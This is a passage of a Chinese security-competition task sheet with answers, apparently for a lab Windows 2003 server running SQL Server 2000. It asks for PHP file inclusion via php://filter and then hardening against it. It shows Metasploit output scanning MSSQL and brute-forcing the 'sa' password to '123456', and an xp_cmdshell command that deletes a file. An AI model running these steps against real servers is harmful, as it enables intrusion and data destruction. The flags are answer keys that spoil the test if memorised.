Server✓服务器场景安装中间件:Apache2.2;✓服务器场景安装Web开发环境:Php6;✓服务器场景安装数据库:Microsoft SqlServer2000;✓服务器场景安装文本编辑器:EditPlus;1.访问WebServ2003服务器场景,"/"->"Display Uploaded's ",分析该页面源程序,找到提交的变量名,并将该变量名作为Flag(形式:name=“变量名”)提交;2.对该任务题目1页面注入点进行渗透测试,通过php://filter协议使当前页面以Base64编码方式回显WebServ2003服务器场景访问日志文件:AppServ/Apache2.2/logs/flag.log的内容,并将注入语句作为Flag提交;3.对该任务题目2页面注入点进行注入以后,将当前页面以Base64编码方式回显内容作为Flag提交;4.通过PHP函数对题目3中Base64编码回显内容进行解码,并将解码内容作为Flag提交;5.进入WebServ2003服务器场景的目录,找到Display文件,使用EditPlus工具打开并填写该文件中空缺的F1、F2、F3、F4的值,使之可以抵御文件包含渗透测试,并提交Flag(形式:F1|F2|F3|F4);6.再次对该任务题目1页面注入点进行渗透测试,验证此次利用该注入点对WebServ2003服务器场景进行文件包含渗透测试无效,并将回显页面源文件内容作为Flag提交;任务4.数据库安全加固任务环境说明:✓服务器场景名称:WebServ2003✓服务器场景安全操作系统:Microsoft Windows2003 Server✓服务器场景安装中间件:Apache2.2;✓服务器场景安装Web开发环境:Php6;✓服务器场景安装数据库:Microsoft SqlServer2000;✓服务器场景安装文本编辑器:EditPlus;1.对服务器场景WebServ2003安装补丁,使其中的数据库MicrosoftSqlServer2000能够支持远程连接,并将补丁包程序所在目录名称作为Flag提交;2.对服务器场景WebServ2003安装补丁,使其中的数据库MicrosoftSqlServer2000能够支持远程连接,在安装补丁后的服务器场景中运行netstat–an命令,将回显的数据库服务连接状态作为Flag提交;C:\Documents and Settings\Administrator>netstat -anActive ConnectionsProto Local Address Foreign Address State TCP 0.0.0.0:135 0.0.0.0:0 LISTENING TCP 0.0.0.0:445 0.0.0.0:0 LISTENING TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING TCP 192.168.28.131:139 0.0.0.0:0 LISTENING UDP 0.0.0.0:445 *:*UDP 0.0.0.0:500 *:*UDP 0.0.0.0:1434 *:*UDP 0.0.0.0:4500 *:*UDP 127.0.0.1:123 *:*UDP 192.168.28.131:123 *:*UDP 192.168.28.131:137 *:*UDP 192.168.28.131:138 *:*Flag:LISTENING3.通过PC2中的渗透测试平台对服务器场景WebServ2003进行数据库服务扫描渗透测试,并将扫描结果作为Flag提交;msf > use auxiliary/scanner/mssql/mssql_pingmsf auxiliary(mssql_ping) > run[*] 192.168.28.131: - SQL Server information for192.168.28.131:[+] 192.168.28.131: - ServerName = SERVER[+] 192.168.28.131: - InstanceName = MSSQLSERVER[+] 192.168.28.131: - IsClustered = No[+] 192.168.28.131: - Version = 8.00.194[+] 192.168.28.131: - tcp = 1433[+] 192.168.28.131: - np =\\SERVER\pipe\sql\query[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completed4.通过PC2中的渗透测试平台对服务器场景WebServ2003进行数据库服务超级管理员口令暴力破解(使用PC2中的渗透测试平台中的字典文件superdic.txt),并将破解结果中的最后一个字符串作为Flag提交;msf > use auxiliary/scanner/mssql/mssql_loginmsf auxiliary(mssql_login) > set username samsf auxiliary(mssql_login) > set pass_msf auxiliary(mssql_login) > run[*] 192.168.28.131:1433 - 192.168.28.131:1433 - MSSQL - Starting authentication scanner.[!] 192.168.28.131:1433 - No active DB -- Credential data will not be saved![-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$% (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^ (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^& (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^&* (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!boerbul (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!boerseun (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!gatvol (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!hotnot (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!kak (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!koedoe (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!likable (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!poes (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!pomp (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!soutpiel (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:.net (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:000000 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:00000000 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:007007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0s (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0th (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1 (Incorrect: )WORKSTATION\sa:10 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:100 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1000 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1000s (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:100s (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1022 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:10s (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:10sne1 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1111 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:11111 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:111111 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:11111111 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:112233 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1212 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:121212 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1213 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1214 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1225 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:123 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:123123 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:123321 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1234 (Incorrect: )WORKSTATION\sa:12345 (Incorrect: )[+] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN SUCCESSFUL: WORKSTATION\sa:123456[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedFlag: completed5.通过PC2中de1渗透测试平台对服务器场景WebServ2003进行数据库服务扩展存储过程进行利用,删除WebServ2003服务器场景C:\1.txt,并将渗透测试利用命令以及渗透测试平台run结果第1行回显作为Flag提交;msf auxiliary(mssql_login) > use auxiliary/admin/mssql/mssql_exec msf auxiliary(mssql_exec) > set rhost 192.168.28.131msf auxiliary(mssql_exec) > set password 123456msf auxiliary(mssql_exec) > set cmd cmd.exe /c del "C:\\1.txt"msf auxiliary(mssql_exec) > run[*] 192.168.28.131:1433 - SQL Query: EXEC master..xp_cmdshell'cmd.exe /c del C:\1.txt'output------[*] Auxiliary module execution completedFlag: [*] 192.168.28.131:1433 - SQL Query: EXEC master..xp_cmdshell 'cmd.exe /c del C:\1.txt'6.通过对服务器场景WebServ2003的数据库服务进行安全加固,阻止PC2中渗透测试平台对其进行数据库超级管理员密码暴力破解渗透测试,并将加固身份验证选项中的最后一个字符串作为Flag提交:W7.验证在WebServ2003的数据库服务进行安全加固后,再次通过PC2中渗透测试平台对服务器场景WebServ2003进行数据库服务超级管理员口令进行暴力破解(使用PC2中的渗透测试平台中的字典文件superdic.txt),并将破解结果的从上向下数第3行内容作为Flag提交;msf auxiliary(mssql_login) > run[*] 192.168.28.131:1433 - 192.168.28.131:1433 - MSSQL - Starting authentication scanner.[!] 192.168.28.131:1433 - No active DB -- Credential data will not be saved![-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$% (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^ (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^& (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^&* (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!boerbul (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!boerseun (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!gatvol (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!hotnot (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!kak (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!koedoe (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!likable (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!poes (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!pomp (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!soutpiel (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:.net (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:000000 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:00000000 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:007007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0s (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0th (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:10 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:100 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1000 (Incorrect: )[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completed(三)第二阶段任务书假定各位选手是某企业信息安全工程师,负责服务器的维护,其中某服务器可能存在着各种问题和漏洞(见以下漏洞列表)。